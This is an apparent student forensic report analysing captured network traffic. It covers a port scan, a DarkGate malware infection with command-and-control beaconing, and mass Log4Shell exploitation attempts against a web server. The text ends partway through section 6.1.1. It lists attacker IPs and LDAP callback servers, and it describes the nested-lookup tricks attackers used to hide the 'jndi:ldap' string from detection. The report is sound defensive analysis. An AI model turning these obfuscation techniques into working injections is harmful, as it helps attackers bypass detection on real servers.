Network Intrusion Detection Assessment
DFIR Investigation of Captured Network Traffic
Ethical Hacking and Intrusion Detection (55-508815)
Junaid Rehman

Table of Contents
1. Executive Summary 3
2. Introduction 3
3. Methodology 3
4. Main Sensor Analysis 3
4.1 Traffic Overview 3
4.2 Finding 1: TCP SYN Port Scan 4
4.3 Finding 2: DarkGate Malware Infection 5
4.4 Finding 3: Inbound Scans and Exploit Attempts 7
5. Cust-A Sensor Analysis 7
6. Cust-B Sensor Analysis 8
6.1 Finding: Log4Shell (CVE-2021-44228) Mass Exploitation 9
6.1.1 Evasion Techniques 9
6.1.2 Payload Analysis 10
7. Campaign Correlation 11
8. Recommended Suricata Rules 12
8.1 Block Known DarkGate Infrastructure 12
8.2 Detect TCP SYN Port Scans 12
8.3 Detect Log4Shell (Literal) 13
8.4 Detect Log4Shell (Obfuscated Variants) 13
8.5 Block Egress to Log4Shell Callback Servers 14
9. Security Recommendations 14
9.1 Immediate 14
9.2 Medium-term 15
9.3 Strategic 15
10. Conclusion 15
11. References 15

1. Executive Summary
This investigation examined three PCAP files captured from ABC company's customer sensors and identified three distinct ongoing threats. An internal Windows host (10.1.2.5) is actively infected with the DarkGate information-stealer malware, downloaded on 2 April 2024 at 23:46 UTC from infrastructure geolocated to Moscow, Russia, and generating 250 command-and-control beacons across the Main Sensor capture and a further 800 across the Cust-A Sensor — evidencing a persistent compromise that existing controls failed to interrupt. Separately, a customer-facing web server (198.71.247.91) was the target of 25 confirmed Log4Shell (CVE-2021-44228) exploitation attempts from at least eight distinct attacker IPs, employing JNDI obfuscation techniques designed to bypass standard string-based detection. Immediate isolation of the infected host, perimeter blocks against the identified malicious IPs, urgent patching of any Java applications using Log4j, and deployment of the six Suricata rules included in this report are recommended.

2. Introduction
ABC company is a managed service provider operating a Security Operations Centre for multiple customers. Three PCAP files captured by network sensors were supplied for forensic analysis: Main Sensor (captured first), Cust-A Sensor, and Cust-B Sensor. The brief indicated a suspected Log4j attack against a customer web server, alongside additional probes and scans. This report presents the methodology used, findings per sensor, recommended Suricata detection rules, and broader security recommendations.

3. Methodology
Investigation was conducted within the Cantor Labs virtualised environment. The primary analysis VM ran Security Onion 2.4.200 on Ubuntu 24.04, deployed on Proxmox. A secondary Windows 10 VM hosted Wireshark 3.6.7 for packet-level inspection. Tools used were Security Onion's integrated Zeek and Suricata engines, the Hunt interface for ad-hoc queries against Zeek logs, Wireshark for low-level packet analysis where signature-based detection was insufficient, and PowerShell for Base64 payload decoding. Each PCAP was imported using the so-import-pcap command, producing separate import IDs and Zeek/Suricata log sets under /nsm/import/. Per-PCAP analysis followed a consistent workflow: (1) dashboard review of top source/destination IPs and ports; (2) Suricata alerts by rule and severity; (3) drill-down on high-severity events; (4) cross-sensor correlation. Findings were verified using multiple independent data sources where available.

4. Main Sensor Analysis

4.1 Traffic Overview
Source IP 55.11.3.4 generated 3,004 of the connections in the capture, distributed approximately evenly across three internal targets (198.71.247.91, 100.7.5.11, 11.8.1.50) and sequentially across thousands of low-numbered ports (Figure 1). This profile is characteristic of automated scanning rather than legitimate traffic.

Figure 1: Source IP 55.11.3.4 dominates with 3,004 connections across three internal targets and sequential low-numbered destination ports.

4.2 Finding 1: TCP SYN Port Scan
An individual Zeek connection record from 55.11.3.4 (Figure 2) showed connection.history "S", connection.state "S0" ("Connection attempt seen, no reply"), and client.packets = 1 — the diagnostic signature of an Nmap-style TCP SYN scan, in which only a single SYN packet is sent per port and no handshake is completed. The fixed source port of 55567 across all 3,000+ connections further indicates a deliberately-flagged scanning tool.

Figure 2: Expanded Zeek record showing connection.state "S0" and client.packets 1 — the TCP SYN scan signature.

4.3 Finding 2: DarkGate Malware Infection
Suricata generated 278 alerts across ten distinct rule categories once the time range was adjusted to cover the original packet timestamps (Figure 3). At 23:46:52 UTC on 2 April 2024, three signatures fired simultaneously on a single HTTP flow to the internal Windows host 10.1.2.5: "ET INFO EXE - Served Attached HTTP", "ET INFO PE EXE or DLL Windows file download HTTP", and the conclusive "ET MALWARE DarkGate AutoIt Downloader". The Suricata alert detail (Figure 4) confirmed the destination as 10.1.2.5 and the source as 81.19.135.139, geolocated to Moscow, Russia (Figure 5). Following the download, 250 outbound C2 beacons were observed to the same Russian IP, matching the "ET MALWARE Darkgate Stealer CnC Checkin" signature family. DarkGate is a commodity malware family known for credential theft, remote access, and loading of further payloads (Proofpoint, 2024; Trend Micro, 2024). Infrastructure geolocation does not necessarily indicate the location of the threat actor, who may be using leased or compromised hosting.

Figure 3: Full list of ten Suricata rule types triggered against the Main Sensor PCAP.

Figure 4: DarkGate AutoIt Downloader alert showing destination 10.1.2.5.

Figure 5: Source IP 81.19.135.139 geolocated to Moscow, Russia.

4.4 Finding 3: Inbound Scans and Exploit Attempts
Suricata also flagged: ET SCAN Zmap User-Agent Inbound (15 hits) indicating internet-wide scanning; ET SCAN Mirai Variant User-Agent Inbound (6 hits) indicating botnet recruitment probes; ET SCAN JAWS Webserver Unauthenticated Shell Command Execution (2 hits), a known IoT-targeting exploit; and ET DOS Possible NTP DDoS MON_LIST Requests (1 hit). These confirm the network perimeter is subject to indiscriminate scanning and IoT-targeting exploitation attempts.

5. Cust-A Sensor Analysis
The Cust-A capture is dominated by 10.1.2.5 — the same internal Windows host infected on the Main Sensor — confirming the campaign spans multiple sensors. The host generated 915 outbound connections, 800 of which (87%) target 81.19.135.139 on port 2351 (Figure 6) — continued DarkGate C2 beaconing from the same Russian server. A further 70 connections from 10.1.2.5 to internal host 10.1.2.2 are notable: the volume and consistency from a known-infected host justifies investigating 10.1.2.2 as a potential pivot or secondary compromise. The remaining destinations are Microsoft IP ranges consistent with normal Windows telemetry. That the C2 channel was uninterrupted between captures indicates existing controls did not detect or block it.

Figure 6: Cust-A traffic — 10.1.2.5 generates 915 outbound connections, 800 to the same Russian C2 server identified on the Main Sensor.

6. Cust-B Sensor Analysis
The Cust-B PCAP showed a fundamentally different attack pattern: large-scale inbound exploitation against a single customer web server (198.71.247.91), which received 46,473 connections from hundreds of distinct external sources across every common service port — HTTP, HTTPS, SSH, Telnet, MySQL, MSSQL, Redis, MongoDB, Elasticsearch, Docker, VNC and others (Figure 7). This profile is characteristic of indiscriminate internet-wide vulnerability scanning.

Figure 7: Cust-B target 198.71.247.91 received 46,473 connections from hundreds of attacker IPs across every common service port.

6.1 Finding: Log4Shell (CVE-2021-44228) Mass Exploitation
Suricata signatures did not flag Log4j activity in the supplied data, so analysis moved to Wireshark on the Windows VM. The filter http.request and frame contains "jndi" returned 25 packets, all containing CVE-2021-44228 (Log4Shell) JNDI/LDAP injection payloads against the customer web server (Figure 8). At least eight distinct attacker IPs participated (including 49.7.224.217, 195.54.160.149, 46.105.95.220, 104.248.144.120, 5.157.38.50, 191.232.38.25), using four LDAP callback servers (195.54.160.149:12344, 31.131.16.127:1389, 5.101.118.127:1389, 45.83.193.150:1389) to deliver second-stage payloads.

Figure 8: Wireshark with filter http.request and frame contains "jndi": 25 Log4Shell exploitation attempts visible.

6.1.1 Evasion Techniques
Inspection of an individual packet (Figure 9) revealed JNDI payloads in three injection points of the same request: the URI query string, the User-Agent header, and the Referer header. The User-Agent and Referer also used nested Log4j lookup syntax to obfuscate the literal "jndi:ldap" string: the default-value trick (${${::-j}${::-n}${::-d}${::-i}...) and the lowercase trick (${${lower:j}${lower:n}...). Both spell out "jndi:ldap" character-by-character at runtime, defeating naive string-matching detection that looks for the literal substring "${jndi:".
